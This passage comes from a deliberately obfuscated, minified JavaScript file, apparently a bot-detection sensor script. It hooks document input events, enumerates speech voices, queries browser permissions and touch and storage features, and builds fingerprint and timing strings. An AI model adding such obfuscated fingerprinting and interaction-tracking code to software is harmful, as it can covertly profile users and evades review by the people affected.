gm()[c9(F8)],Tv('',[][[]]))?gm()[c9(BM)](Pp,Dq,Us):gm()[c9(fD)](k2,Fd,m4)](ADJ,VF()[Rt(BM)](Y7,Hp,C4,Tq,LK))[nZ(typeof gm()[c9(Wz)],Tv([],[][[]]))?gm()[c9(BM)].apply(null,[Pp,wd,Us]):gm()[c9(fD)](UGJ,F2,Y7)](GYV,VF()[Rt(BM)](Y7,Hp,Jm,gx,LK))[gm()[c9(BM)](Pp,II,Us)](sSV);if(rR(typeof AVV[K7()[V9(CB)].apply(null,[UOJ,lL,ED,fD,lv(lv({})),POJ])],Hg()[lX(VB)].call(null,sOJ,lv(lv(Y7)),QK))&&N7(AVV[N7(typeof K7()[V9(gx)],'undefined')?K7()[V9(Y7)](UWJ,F8,F8,qL,GU,zEJ):K7()[V9(CB)](UOJ,lv(lv([])),VU,fD,nt,POJ)],lv({})))xLJ=Yq()[l9(ZX)](Aq,LcJ,ZX)[gm()[c9(BM)].apply(null,[Pp,lv(lv(Y7)),Us])](xLJ,gm()[c9(U6J)](b7,lv(lv([])),kcJ));xsJ=Yq()[l9(ZX)].apply(null,[Aq,LcJ,SC])[gm()[c9(BM)](Pp,XA,Us)](Tv(xsJ,xLJ),Hg()[lX(PD)](HF,r4,UL));LzJ+=qOV;sLJ=Tv(Tv(sLJ,nOV),qOV);nOV++;}if(xKJ&&sI(nOV,Y7)&&nL(XHJ,Y7)){SIJ=m4;KzJ(lv(Sc));XHJ++;}pFJ++;}catch(OGV){nC.splice(mU(qcV,Y7),Infinity,zM);}nC.pop();};var OIJ=function(j1V){nC.push(PYJ);try{var pSV=nC.length;var bLJ=lv({});if(nL(xGV,fbJ)&&nL(x3J,RX)&&j1V){var RVV=mU(X6J(),pE[Hg()[lX(Y2)](Uk,Tb,c4)].bmak[Hg()[lX(zL)].apply(null,[Mq,lv(w0),OT])]);var q1V=vQV(j1V[Hg()[lX(AJJ)](D8,lv(lv(Y7)),Xt)]);var grV=vQV(j1V[gm()[c9(g2)].call(null,Dq,lv(Y7),Y5)]);var VHJ=vQV(j1V[gm()[c9(SI)](Fd,Fd,Zv)]);var sEV=(N7(typeof Yq()[l9(hp)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[Hw,nb,SC]):Yq()[l9(ZX)](Aq,Ad,CB))[gm()[c9(BM)](Pp,lv(lv(w0)),O9)](xGV,VF()[Rt(BM)](Y7,Cs,qw,nt,LK))[gm()[c9(BM)].apply(null,[Pp,Mz,O9])](RVV,VF()[Rt(BM)].apply(null,[Y7,Cs,YF,Fd,LK]))[gm()[c9(BM)].apply(null,[Pp,m4,O9])](q1V,VF()[Rt(BM)](Y7,Cs,Pt,w0,LK))[gm()[c9(BM)](Pp,wd,O9)](grV,VF()[Rt(BM)](Y7,Cs,F3,Ot,LK))[gm()[c9(BM)].apply(null,[Pp,dK,O9])](VHJ);if(nZ(typeof j1V[nZ(typeof K7()[V9(H2)],Tv(Yq()[l9(ZX)](Aq,Ad,lv(lv({}))),[][[]]))?K7()[V9(CB)].apply(null,[UOJ,nt,lI,fD,lv(lv({})),gb]):K7()[V9(Y7)](qPJ,V2,bz,pJJ,lv({}),g2)],Hg()[lX(VB)](Qk,lv([]),QK))&&N7(j1V[K7()[V9(CB)](UOJ,qw,ND,fD,TM,gb)],lv(lv(R))))sEV=Yq()[l9(ZX)].call(null,Aq,Ad,lv(Y7))[gm()[c9(BM)].call(null,Pp,qw,O9)](sEV,nZ(typeof gm()[c9(l4)],'undefined')?gm()[c9(U6J)](b7,SM,lf):gm()[c9(fD)](T2,OT,R4));k6V=Yq()[l9(ZX)](Aq,Ad,lv(lv(Y7)))[gm()[c9(BM)](Pp,ND,O9)](Tv(k6V,sEV),N7(typeof Hg()[lX(VU)],Tv([],[][[]]))?Hg()[lX(RX)].apply(null,[ClJ,lv(w0),hs]):Hg()[lX(PD)].call(null,OR,GD,UL));LzJ+=RVV;tGV=Tv(Tv(tGV,xGV),RVV);xGV++;}if(xKJ&&sI(xGV,Y7)&&nL(DYV,Y7)){SIJ=Mk;KzJ(lv(Sc));DYV++;}x3J++;}catch(UOV){nC.splice(mU(pSV,Y7),Infinity,PYJ);}nC.pop();};var JsJ=function(){var pEV=function(ILJ){nC.push(GEJ);try{var EVV=nC.length;var NOV=lv({});RkJ=ILJ[N7(typeof Hg()[lX(PD)],'undefined')?Hg()[lX(RX)].apply(null,[vL,lv([]),kt]):Hg()[lX(QK)](D8,VM,UI)]||Yq()[l9(ZX)].call(null,Aq,sq,hL);if(nZ(RkJ,Yq()[l9(ZX)](Aq,sq,FB))){RkJ=pE[N7(typeof Hg()[lX(DM)],Tv([],[][[]]))?Hg()[lX(RX)](Mx,wd,kI):Hg()[lX(ds)](qf,SC,LK)][Hg()[lX(tw)](qx,FB,Wz)](RkJ);}WVV=lv(lv(Sc));var d6V=w0;var sbJ=TM;var HVV=pE[Hg()[lX(g2)](GOJ,lv(w0),TT)](function(){nC.push(xT);var wSV=new (pE[Yq()[l9(Wz)].apply(null,[UL,LcJ,Dd])])(nZ(typeof K7()[V9(Jb)],'undefined')?K7()[V9(VM)](ncJ,fL,Aq,ZX,SM,dnJ):K7()[V9(Y7)](HB,lv(lv([])),FB,kYJ,F2,pWJ),UT(Rj,[Hg()[lX(QK)](vm,VB,UI),K7()[V9(VM)].apply(null,[ncJ,hL,H8,ZX,VB,dnJ])]));pE[N7(typeof Hg()[lX(Mk)],'undefined')?Hg()[lX(RX)](VI,hw,Tt):Hg()[lX(Y2)](LEJ,xd,c4)][nZ(typeof VF()[Rt(Jm)],Tv(Yq()[l9(ZX)].call(null,Aq,sp,SC),[][[]]))?VF()[Rt(FB)](Y2,pz,lv(lv(w0)),Tb,FK):VF()[Rt(Mk)].call(null,QM,jGJ,nt,CF,tlJ)](wSV);d6V++;if(S0(d6V,sbJ)){pE[Hg()[lX(Kx)].apply(null,[qk,Az,QF])](HVV);}nC.pop();},QD);}catch(zbJ){nC.splice(mU(EVV,Y7),Infinity,GEJ);WVV=lv({});RkJ=Yq()[l9(BM)].call(null,Z3,MC,F3);}nC.pop();};nC.push(jM);if(lv(GnV)){try{var nQV=nC.length;var JnV=lv([]);zBJ=Tv(zBJ,Yq()[l9(l4)].apply(null,[RX,O2,Aq]));if(nZ(pE[Hg()[lX(OT)].call(null,b6J,v4,GM)][N7(typeof gm()[c9(JD)],Tv([],[][[]]))?gm()[c9(fD)].call(null,tJJ,FD,kt):gm()[c9(Gw)].call(null,Az,H2,RZ)],undefined)){zBJ=Tv(zBJ,VF()[Rt(Gp)](Y7,cF,V2,IT,Ez));WvJ-=FSJ;}else{zBJ=Tv(zBJ,K7()[V9(GU)].apply(null,[XA,Dq,ND,Y7,Aq,EK]));WvJ-=Tq;}}catch(UJV){nC.splice(mU(nQV,Y7),Infinity,jM);zBJ=Tv(zBJ,Hg()[lX(EI)](RA,lv(Y7),Np));WvJ-=Tq;}GnV=lv(R);}JKJ();pE[Hg()[lX(g2)].call(null,J2,Az,TT)](function(){JKJ();},wW[Hg()[lX(SI)].call(null,Uv,f9,dz)]());if(VVV&&pE[Hg()[lX(Y2)].apply(null,[Sp,IT,c4])][N7(typeof Yq()[l9(J4)],Tv([],[][[]]))?Yq()[l9(m4)](ED,pt,lv(lv({}))):Yq()[l9(w2)](Ob,CnJ,lU)]){pE[Hg()[lX(Y2)].apply(null,[Sp,DD,c4])][N7(typeof Yq()[l9(qA)],Tv('',[][[]]))?Yq()[l9(m4)].call(null,AcJ,hA,WR):Yq()[l9(w2)].apply(null,[Ob,CnJ,ZX])](gm()[c9(QK)](cEJ,Jm,vx),pEV,lv(lv(Sc)));}if(pE[Hg()[lX(OT)].apply(null,[b6J,Gp,GM])][Yq()[l9(w2)].call(null,Ob,CnJ,Az)]){pE[Hg()[lX(OT)](b6J,fD,GM)][Yq()[l9(w2)](Ob,CnJ,RX)](Yq()[l9(V6J)](r4,Vg,Y7),Y1V,lv(lv({})));pE[Hg()[lX(OT)](b6J,lv([]),GM)][nZ(typeof Yq()[l9(k2)],'undefined')?Yq()[l9(w2)](Ob,CnJ,lv(lv([]))):Yq()[l9(m4)].apply(null,[x1J,xx,UB])](K7()[V9(CF)].call(null,rM,IT,xU,jA,pw,VT),gSV,lv(R));pE[Hg()[lX(OT)].apply(null,[b6J,xU,GM])][Yq()[l9(w2)](Ob,CnJ,qp)](Hg()[lX(KA)](Dg,lv(w0),YI),BbJ,lv(lv([])));pE[Hg()[lX(OT)](b6J,SC,GM)][Yq()[l9(w2)].call(null,Ob,CnJ,TM)](gm()[c9(Kx)](Dd,lv(lv(w0)),VWJ),NEV,lv(R));pE[Hg()[lX(OT)](b6J,Tq,GM)][Yq()[l9(w2)](Ob,CnJ,H2)](N7(typeof Yq()[l9(St)],'undefined')?Yq()[l9(m4)](Ab,UVJ,Dq):Yq()[l9(SJJ)](Tk,CnJ,fL),HsJ,lv(R));pE[Hg()[lX(OT)](b6J,Gp,GM)][Yq()[l9(w2)](Ob,CnJ,ZX)](Yq()[l9(xT)](wJJ,IA,lv({})),nGV,lv(lv({})));pE[Hg()[lX(OT)](b6J,lv(lv(Y7)),GM)][Yq()[l9(w2)].apply(null,[Ob,CnJ,lv(lv(w0))])](Yq()[l9(Hp)].call(null,kz,kf,lv(lv(Y7))),hQV,lv(lv([])));pE[Hg()[lX(OT)](b6J,hp,GM)][Yq()[l9(w2)].apply(null,[Ob,CnJ,Mz])](N7(typeof Yq()[l9(W3)],'undefined')?Yq()[l9(m4)](qD,tEJ,CD):Yq()[l9(XD)](ElJ,mk,RX),f6V,lv(lv({})));pE[Hg()[lX(OT)](b6J,pw,GM)][Yq()[l9(w2)](Ob,CnJ,qp)](N7(typeof Yq()[l9(Q4)],Tv([],[][[]]))?Yq()[l9(m4)](OnJ,XGJ,Tq):Yq()[l9(dz)].call(null,CD,K3,lv(Y7)),bHJ,lv(lv({})));pE[Hg()[lX(OT)](b6J,lv(lv(w0)),GM)][Yq()[l9(w2)](Ob,CnJ,KD)](gm()[c9(KA)](HT,qw,OSJ),bVV,lv(lv({})));pE[Hg()[lX(OT)].call(null,b6J,lv(lv(Y7)),GM)][Yq()[l9(w2)].call(null,Ob,CnJ,PD)](Hg()[lX(xB)](W3,UB,NF),AbJ,lv(lv({})));pE[nZ(typeof Hg()[lX(m4)],'undefined')?Hg()[lX(OT)](b6J,bd,GM):Hg()[lX(RX)].apply(null,[IT,dD,LK])][Yq()[l9(w2)](Ob,CnJ,f9)](gm()[c9(xB)](nt,xd,WOJ),HYV,lv(lv(Sc)));pE[Hg()[lX(OT)](b6J,lv(lv([])),GM)][Yq()[l9(w2)].call(null,Ob,CnJ,FB)](gm()[c9(LK)].apply(null,[tt,FB,qYJ]),FHJ,lv(lv([])));if(qrV){pE[Hg()[lX(OT)].apply(null,[b6J,DD,GM])][Yq()[l9(w2)].call(null,Ob,CnJ,Tf)](Yq()[l9(GB)](QD,NJJ,Tw),JGV,lv(lv(Sc)));pE[Hg()[lX(OT)](b6J,lv(Y7),GM)][Yq()[l9(w2)](Ob,CnJ,GD)](gm()[c9(j3)].call(null,OL,WR,m1J),pbJ,lv(lv({})));pE[Hg()[lX(OT)](b6J,CD,GM)][nZ(typeof Yq()[l9(pw)],Tv('',[][[]]))?Yq()[l9(w2)].call(null,Ob,CnJ,C4):Yq()[l9(m4)].call(null,crJ,L2,WR)](gm()[c9(AJJ)].call(null,C4,lv({}),dN),CQV,lv(lv([])));pE[Hg()[lX(OT)].call(null,b6J,Mk,GM)][Yq()[l9(w2)].call(null,Ob,CnJ,ND)](v3()[rF(Dq)](E4,lm,hp,H2),MEV,lv(R));d0(V,[]);pE[N7(typeof Hg()[lX(jA)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,B6J,jA,db):Hg()[lX(OT)].call(null,b6J,nt,GM)][Yq()[l9(w2)](Ob,CnJ,Ot)](Hg()[lX(k2)](hN,hL,YF),PsJ,lv(lv({})));pE[Hg()[lX(OT)].call(null,b6J,hp,GM)][nZ(typeof Yq()[l9(MK)],Tv([],[][[]]))?Yq()[l9(w2)](Ob,CnJ,bA):Yq()[l9(m4)].call(null,XA,bz,hL)](Yq()[l9(Nw)](J3,vlJ,Aq),D1V,lv(lv(Sc)));if(pE[Yq()[l9(Ow)].call(null,SA,Us,WR)]&&pE[Yq()[l9(G3)](c4,WWJ,f9)]&&pE[Yq()[l9(G3)](c4,WWJ,lv(lv(w0)))][K7()[V9(F2)].call(null,cw,VB,hx,jA,ND,Es)]){var zJV=pE[Yq()[l9(Ow)](SA,Us,lv(Y7))][N7(typeof K7()[V9(Pp)],Tv(Yq()[l9(ZX)](Aq,nYJ,lU),[][[]]))?K7()[V9(Y7)](fA,GU,BM,WOJ,IT,ElJ):K7()[V9(F8)](mJJ,H2,Dd,m4,xU,pz)](ErV);if(lv(zJV)){zJV=pE[Yq()[l9(G3)](c4,WWJ,ED)][K7()[V9(F2)].apply(null,[cw,nt,H2,jA,Pt,Es])]();pE[N7(typeof Yq()[l9(hL)],Tv('',[][[]]))?Yq()[l9(m4)].apply(null,[hJJ,WGJ,F8]):Yq()[l9(Ow)].apply(null,[SA,Us,TM])][gm()[c9(tEJ)].apply(null,[WM,cT,MT])](ErV,zJV);}}}if(QdJ){pE[Hg()[lX(OT)](b6J,lU,GM)][N7(typeof Yq()[l9(ms)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[WGJ,ZB,Aq]):Yq()[l9(w2)].apply(null,[Ob,CnJ,lv(lv([]))])](Hg()[lX(LK)].apply(null,[Wx,lv(Y7),FF]),B6V,lv(lv([])));pE[Hg()[lX(OT)](b6J,Pt,GM)][Yq()[l9(w2)].call(null,Ob,CnJ,hw)](gm()[c9(hYJ)](ED,lv(lv(w0)),LGJ),vLJ,lv(lv({})));pE[N7(typeof Hg()[lX(Pt)],Tv('',[][[]]))?Hg()[lX(RX)](FEJ,lv(w0),UrJ):Hg()[lX(OT)](b6J,lv(lv([])),GM)][Yq()[l9(w2)](Ob,CnJ,F8)](nZ(typeof VF()[Rt(F2)],Tv(nZ(typeof Yq()[l9(fD)],Tv('',[][[]]))?Yq()[l9(ZX)].apply(null,[Aq,nYJ,lv(Y7)]):Yq()[l9(m4)](AQJ,IrJ,St),[][[]]))?VF()[Rt(hp)](Mk,nI,Ax,WL,lL):VF()[Rt(Mk)](VI,pYJ,Ot,Z3,UVJ),KrV,lv(R));}}else if(pE[N7(typeof Hg()[lX(TT)],Tv('',[][[]]))?Hg()[lX(RX)](L4,VU,f4):Hg()[lX(OT)].apply(null,[b6J,Ot,GM])][v3()[rF(Gp)].apply(null,[gK,Yx,ZF,Dd])]){pE[Hg()[lX(OT)](b6J,F8,GM)][v3()[rF(Gp)](gK,Yx,ZF,hp)](nZ(typeof gm()[c9(fL)],Tv([],[][[]]))?gm()[c9(wJJ)].apply(null,[jF,H2,kcJ]):gm()[c9(fD)](Kd,Ax,E2),HsJ);pE[Hg()[lX(OT)].call(null,b6J,Y2,GM)][v3()[rF(Gp)](gK,Yx,ZF,fD)](gm()[c9(R1J)](GL,jA,fk),nGV);pE[Hg()[lX(OT)].call(null,b6J,Mk,GM)][v3()[rF(Gp)](gK,Yx,ZF,VB)](Yq()[l9(BB)](FWJ,dM,w0),hQV);pE[Hg()[lX(OT)].apply(null,[b6J,kz,GM])][N7(typeof v3()[rF(jA)],'undefined')?v3()[rF(TM)](hWJ,LcJ,wQJ,Fd):v3()[rF(Gp)](gK,Yx,ZF,IT)](Hg()[lX(j3)].apply(null,[K4,dD,XD]),f6V);pE[Hg()[lX(OT)].apply(null,[b6J,bA,GM])][v3()[rF(Gp)](gK,Yx,ZF,qp)](Hg()[lX(hYJ)].apply(null,[MB,xU,f2]),AbJ);pE[Hg()[lX(OT)](b6J,PD,GM)][v3()[rF(Gp)](gK,Yx,ZF,hp)](N7(typeof v3()[rF(CF)],'undefined')?v3()[rF(TM)](Gb,QrJ,YGJ,m4):v3()[rF(hw)].apply(null,[Zt,Kw,m4,II]),HYV);pE[Hg()[lX(OT)].apply(null,[b6J,VB,GM])][v3()[rF(Gp)](gK,Yx,ZF,ZF)](N7(typeof VF()[Rt(FB)],Tv(nZ(typeof Yq()[l9(hL)],Tv('',[][[]]))?Yq()[l9(ZX)](Aq,nYJ,UB):Yq()[l9(m4)].apply(null,[hWJ,xH,Tb]),[][[]]))?VF()[Rt(Mk)](S3,vJJ,lv([]),WM,U4):VF()[Rt(wd)](jA,Kw,YF,nt,dx),FHJ);if(qrV){pE[nZ(typeof Hg()[lX(z2)],'undefined')?Hg()[lX(OT)].apply(null,[b6J,Gp,GM]):Hg()[lX(RX)].apply(null,[r3,Ot,Db])][v3()[rF(Gp)].apply(null,[gK,Yx,ZF,w0])](N7(typeof Hg()[lX(qw)],'undefined')?Hg()[lX(RX)].apply(null,[YD,NF,Yx]):Hg()[lX(LK)](Wx,lv(lv(w0)),FF),B6V);pE[Hg()[lX(OT)](b6J,l4,GM)][v3()[rF(Gp)](gK,Yx,ZF,fL)](Yq()[l9(GB)].call(null,QD,NJJ,lv(lv(Y7))),JGV);pE[Hg()[lX(OT)](b6J,pw,GM)][v3()[rF(Gp)](gK,Yx,ZF,hx)](gm()[c9(hYJ)].call(null,ED,lv([]),LGJ),vLJ);pE[Hg()[lX(OT)](b6J,kT,GM)][N7(typeof v3()[rF(Pp)],Tv([],[][[]]))?v3()[rF(TM)](HK,LYJ,Cx,Tf):v3()[rF(Gp)](gK,Yx,ZF,H2)](nZ(typeof gm()[c9(j3)],Tv('',[][[]]))?gm()[c9(j3)](OL,lv(lv({})),m1J):gm()[c9(fD)](LA,cT,rA),pbJ);pE[Hg()[lX(OT)](b6J,lv(lv(w0)),GM)][v3()[rF(Gp)].apply(null,[gK,Yx,ZF,F2])](nZ(typeof gm()[c9(RX)],'undefined')?gm()[c9(AJJ)].call(null,C4,bz,dN):gm()[c9(fD)](bD,m4,k2),CQV);pE[Hg()[lX(OT)](b6J,II,GM)][v3()[rF(Gp)].apply(null,[gK,Yx,ZF,CF])](VF()[Rt(hp)](Mk,nI,Mf,F3,lL),KrV);}}EBJ();nJV=GIJ();if(xKJ){SIJ=w0;KzJ(lv(lv(R)));}pE[Hg()[lX(Y2)].apply(null,[Sp,IT,c4])].bmak[nZ(typeof K7()[V9(OT)],Tv(Yq()[l9(ZX)](Aq,nYJ,fL),[][[]]))?K7()[V9(V2)].apply(null,[Vx,Ow,AX,fD,F2,wOJ]):K7()[V9(Y7)].call(null,VGJ,hp,OT,Bb,v4,p4)]=lv(Sc);nC.pop();};var fYV=function(){nC.push(bK);if(lv(lv(pE[Hg()[lX(Y2)](k0,lv({}),c4)][VF()[Rt(RM)](l4,JWJ,hw,Mz,Nw)]))&&lv(lv(pE[Hg()[lX(Y2)](k0,Ax,c4)][VF()[Rt(RM)](l4,JWJ,VU,CD,Nw)][Yq()[l9(W3)](hb,HJJ,V2)]))){tDJ();if(nZ(pE[Hg()[lX(Y2)](k0,KD,c4)][nZ(typeof VF()[Rt(ZX)],Tv([],[][[]]))?VF()[Rt(RM)](l4,JWJ,FB,WR,Nw):VF()[Rt(Mk)].apply(null,[Et,GB,lv(lv({})),Dq,GH])][gm()[c9(ls)](PD,v4,s8)],undefined)){pE[Hg()[lX(Y2)](k0,ED,c4)][N7(typeof VF()[Rt(w0)],Tv([],[][[]]))?VF()[Rt(Mk)].apply(null,[Tp,qlJ,Tf,AX,l1J]):VF()[Rt(RM)].apply(null,[l4,JWJ,f9,Y2,Nw])][gm()[c9(ls)].call(null,PD,Mk,s8)]=tDJ;}}else{rrV=nZ(typeof Hg()[lX(LK)],Tv('',[][[]]))?Hg()[lX(pw)](XR,Az,CF):Hg()[lX(RX)].call(null,FVJ,WR,HF);}nC.pop();};var tDJ=function(){nC.push(qL);var GQV=pE[nZ(typeof Hg()[lX(kF)],Tv('',[][[]]))?Hg()[lX(Y2)](JZ,lv(lv([])),c4):Hg()[lX(RX)].call(null,W3,H8,XF)][VF()[Rt(RM)](l4,Yd,Tf,Pp,Nw)][Yq()[l9(W3)](hb,NI,fL)]();if(sI(GQV[nZ(typeof Yq()[l9(DD)],Tv('',[][[]]))?Yq()[l9(TM)].call(null,Bx,Jd,Ax):Yq()[l9(m4)](SJJ,I4,dD)],w0)){var zrV=Yq()[l9(ZX)](Aq,wk,fL);for(var QHJ=w0;nL(QHJ,GQV[Yq()[l9(TM)](Bx,Jd,lv(lv(w0)))]);QHJ++){zrV+=Yq()[l9(ZX)](Aq,wk,lv(lv([])))[nZ(typeof gm()[c9(WR)],Tv('',[][[]]))?gm()[c9(BM)](Pp,lv(w0),rq):gm()[c9(fD)](s3,ZX,C4)](GQV[QHJ][Hg()[lX(sB)](BN,Ax,jF)],VF()[Rt(VM)].apply(null,[Y7,qrJ,C4,ZX,I6J]))[gm()[c9(BM)](Pp,lv(lv([])),rq)](GQV[QHJ][VF()[Rt(CF)](TM,Sv,lv(lv({})),jA,PT)]);}UVV=GQV[Yq()[l9(TM)].call(null,Bx,Jd,Mf)];rrV=fhJ(J9J(zrV));}else{rrV=gm()[c9(w0)](RM,KD,xZ);}nC.pop();};var TYV=function(){nC.push(Fx);try{var gsJ=nC.length;var L6V=lv(Sc);HcV=WT(K7()[V9(kT)].apply(null,[Wp,Tb,Dd,lI,lv(lv({})),jPJ]),pE[Hg()[lX(Y2)](TN,FD,c4)])&&nZ(typeof pE[Hg()[lX(Y2)](TN,RM,c4)][K7()[V9(kT)](Wp,lv([]),VM,lI,VM,jPJ)],Hg()[lX(VB)](Xk,lv(lv({})),QK))?pE[Hg()[lX(Y2)].apply(null,[TN,lv(lv(w0)),c4])][K7()[V9(kT)](Wp,lv(w0),CD,lI,lv(w0),jPJ)]:Bw(Y7);}catch(WQV){nC.splice(mU(gsJ,Y7),Infinity,Fx);HcV=Bw(Y7);}nC.pop();};var LsJ=function(){var R1V=[];nC.push(Iz);var EsJ=[v3()[rF(GU)](bA,T2,m4,XA),Hg()[lX(SQJ)].call(null,zf,xU,F2),gm()[c9(Sw)].apply(null,[XD,hp,dd]),gm()[c9(sB)](HM,DD,DB),Yq()[l9(Zb)](tt,YGJ,Dq),N7(typeof Yq()[l9(gx)],Tv([],[][[]]))?Yq()[l9(m4)](cI,G3,jA):Yq()[l9(Sx)](jF,NN,Tw),VF()[Rt(F2)].apply(null,[OT,JM,fL,DD,gYJ]),VF()[Rt(SC)](fD,M3,lv(w0),bA,Xt),gm()[c9(SQJ)](RZ,XA,Qt)];try{var qGV=nC.length;var dbJ=lv({});if(lv(pE[Hg()[lX(H8)].call(null,hSJ,Tq,lU)][N7(typeof Yq()[l9(VU)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[jF,R2,VB]):Yq()[l9(RZ)].call(null,kT,zR,lv(w0))])){SHJ=Hg()[lX(Y7)](xs,Tf,Gx);nC.pop();return;}SHJ=N7(typeof Hg()[lX(qA)],Tv([],[][[]]))?Hg()[lX(RX)](pH,tA,FVJ):Hg()[lX(Mk)].apply(null,[Yt,Mz,sB]);var O6V=function nrV(VGV,NrV){nC.push(gp);var TSV;return TSV=pE[Hg()[lX(H8)](MWJ,WL,lU)][Yq()[l9(RZ)](kT,Sf,lv({}))][nZ(typeof K7()[V9(ND)],'undefined')?K7()[V9(Mf)](PT,tA,dK,hp,lv({}),YlJ):K7()[V9(Y7)](CVJ,Pt,Gp,Iw,bA,xH)](UT(Rj,[Yq()[l9(VU)].apply(null,[Mf,P0,C4]),VGV]))[Yq()[l9(qw)](nt,ESJ,IT)](function(bSV){nC.push(nI);switch(bSV[Yq()[l9(IA)](Zb,tv,w0)]){case gm()[c9(sd)](tB,fD,T7):R1V[NrV]=Y7;break;case Yq()[l9(AJJ)](ws,cB,fD):R1V[NrV]=RX;break;case Hg()[lX(QM)](IH,lv(w0),tEJ):R1V[NrV]=w0;break;default:R1V[NrV]=DI[Fd];}nC.pop();})[Yq()[l9(V2)].call(null,JI,O0,Pt)](function(HbJ){nC.push(pz);R1V[NrV]=nZ(HbJ[v3()[rF(RX)].apply(null,[gWJ,r2,m4,xU])][Hg()[lX(JD)](x9,PD,Hw)](nZ(typeof Yq()[l9(bd)],Tv('',[][[]]))?Yq()[l9(FWJ)].apply(null,[F3,x1J,VB]):Yq()[l9(m4)].call(null,AOJ,Tp,bz)),Bw(Y7))?TM:ZX;nC.pop();}),nC.pop(),TSV;};var UEV=EsJ[v3()[rF(Mz)](lT,JM,ZX,Z3)](function(jGV,hHJ){return O6V(jGV,hHJ);});pE[Yq()[l9(hw)](Ax,XQJ,lv(lv({})))][Hg()[lX(grJ)](gq,SM,qt)](UEV)[Yq()[l9(qw)].apply(null,[nt,OVJ,Y7])](function(){nC.push(JI);SHJ=VF()[Rt(kT)](Mk,Tx,XA,cT,jA)[gm()[c9(BM)](Pp,CD,JWJ)](R1V[Yq()[l9(xd)](Sx,xt,F3)](DI[hL],wW[nZ(typeof Hg()[lX(zI)],Tv([],[][[]]))?Hg()[lX(SA)](M2,II,bA):Hg()[lX(RX)](Ns,C4,jT)]())[gm()[c9(VU)](FD,H2,wSJ)](Yq()[l9(ZX)](Aq,cM,lv([]))),Yq()[l9(w0)](U6J,U5,lv({})))[N7(typeof gm()[c9(Pt)],'undefined')?gm()[c9(fD)](b6J,hL,vlJ):gm()[c9(BM)](Pp,FD,JWJ)](R1V[RX],Yq()[l9(w0)](U6J,U5,hL))[gm()[c9(BM)](Pp,lv(lv(w0)),JWJ)](R1V[nZ(typeof Yq()[l9(dD)],'undefined')?Yq()[l9(xd)](Sx,xt,WL):Yq()[l9(m4)](jWJ,NL,Tb)](ZX)[gm()[c9(VU)].call(null,FD,Aq,wSJ)](Yq()[l9(ZX)](Aq,cM,Pt)),Hg()[lX(sd)].apply(null,[RB,f9,ZX]));nC.pop();});}catch(zLJ){nC.splice(mU(qGV,Y7),Infinity,Iz);SHJ=gm()[c9(Y7)].call(null,Md,Gp,PcJ);}nC.pop();};var FEV=function(){nC.push(LF);if(pE[N7(typeof Hg()[lX(Tq)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,QH,lv(w0),mb):Hg()[lX(H8)](tD,lv(lv(Y7)),lU)][VF()[Rt(Mf)](hp,dR,Tb,qw,I6J)]){pE[Hg()[lX(H8)](tD,pw,lU)][VF()[Rt(Mf)].call(null,hp,dR,Z3,TM,I6J)][Hg()[lX(Yw)](mX,Z3,C4)]()[Yq()[l9(qw)](nt,rZ,tA)](function(JVV){ncV=JVV?Y7:DI[hL];})[nZ(typeof Yq()[l9(b7)],Tv('',[][[]]))?Yq()[l9(V2)](JI,zU,lv(lv(w0))):Yq()[l9(m4)](E3,Et,Pt)](function(WsJ){ncV=w0;});}nC.pop();};var nDJ=function(){return cz.apply(this,[N6,arguments]);};var cHJ=function(){nC.push(z3);if(lv(bYV)){try{var dLJ=nC.length;var UQV=lv({});zBJ=Tv(zBJ,gm()[c9(jL)](WL,lv(lv({})),Tm));if(lv(lv(pE[nZ(typeof Hg()[lX(BD)],Tv('',[][[]]))?Hg()[lX(OT)](JWJ,YF,GM):Hg()[lX(RX)].call(null,I4,gx,CA)]))){zBJ=Tv(zBJ,VF()[Rt(Gp)](Y7,Kp,OT,V2,Ez));WvJ*=qp;}else{zBJ=Tv(zBJ,K7()[V9(GU)].call(null,XA,w0,BM,Y7,lv({}),JPJ));WvJ*=knJ;}}catch(DnV){nC.splice(mU(dLJ,Y7),Infinity,z3);zBJ=Tv(zBJ,nZ(typeof Hg()[lX(EI)],'undefined')?Hg()[lX(EI)](WK,St,Np):Hg()[lX(RX)](RZ,kT,dz));WvJ*=knJ;}bYV=lv(lv([]));}var frV=X9();var BcV=Yq()[l9(ZX)](Aq,zX,II)[gm()[c9(BM)].call(null,Pp,ZF,jB)](hRJ(frV));var lQV=mOJ(pE[Hg()[lX(Y2)].call(null,P9,Tf,c4)].bmak[Hg()[lX(zL)].call(null,sC,lv(lv([])),OT)],RX);var YVV=Bw(Y7);var GEV=Bw(Y7);var trV=Bw(Y7);var fnV=Bw(DI[Tf]);var KGV=Bw(DI[Tf]);var B1V=Bw(Y7);var rVV=Bw(Y7);var GJV=Bw(Y7);try{var JOV=nC.length;var sVV=lv(lv(R));GJV=pE[gm()[c9(PD)].apply(null,[kT,lv(lv({})),XGJ])](WT(nZ(typeof gm()[c9(Cp)],Tv('',[][[]]))?gm()[c9(Jx)](ST,Az,bK):gm()[c9(fD)](Bx,lv(lv(Y7)),qb),pE[Hg()[lX(Y2)].apply(null,[P9,lv(lv(Y7)),c4])])||sI(pE[Hg()[lX(H8)](hD,lv(w0),lU)][Yq()[l9(HM)].call(null,vWJ,ZR,Y2)],w0)||sI(pE[nZ(typeof Hg()[lX(IA)],'undefined')?Hg()[lX(H8)](hD,lv(lv(w0)),lU):Hg()[lX(RX)](MA,SM,g6J)][Hg()[lX(cv)](GI,KD,M2)],DI[hL]));}catch(gVV){nC.splice(mU(JOV,Y7),Infinity,z3);GJV=Bw(Y7);}try{var jSV=nC.length;var mnV=lv({});YVV=pE[Hg()[lX(Y2)](P9,lv(lv(w0)),c4)][nZ(typeof Hg()[lX(V6J)],'undefined')?Hg()[lX(GD)].apply(null,[pOJ,RX,Yw]):Hg()[lX(RX)](wd,lU,w3)]?pE[Hg()[lX(Y2)](P9,lv(lv(w0)),c4)][Hg()[lX(GD)].call(null,pOJ,dK,Yw)][v3()[rF(hx)].apply(null,[VYJ,rw,jA,dD])]:Bw(Y7);}catch(dOV){nC.splice(mU(jSV,Y7),Infinity,z3);YVV=Bw(Y7);}try{var UDJ=nC.length;var 